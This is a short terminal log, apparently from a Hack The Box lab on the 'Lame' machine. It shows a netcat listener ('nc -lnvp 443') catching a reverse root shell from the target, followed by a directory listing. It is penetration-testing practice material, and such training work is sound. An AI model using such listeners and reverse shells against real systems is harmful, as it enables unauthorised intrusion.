 ~/Documents/HTB/Machines/Lame ✘ 1 sudo nc -lnvp 443
❯ sudo nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.3] 35768
sh: no job control in this shell
sh-3.2# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
initrd.img.old
lib
lost+found
media
mnt
nohup.out
opt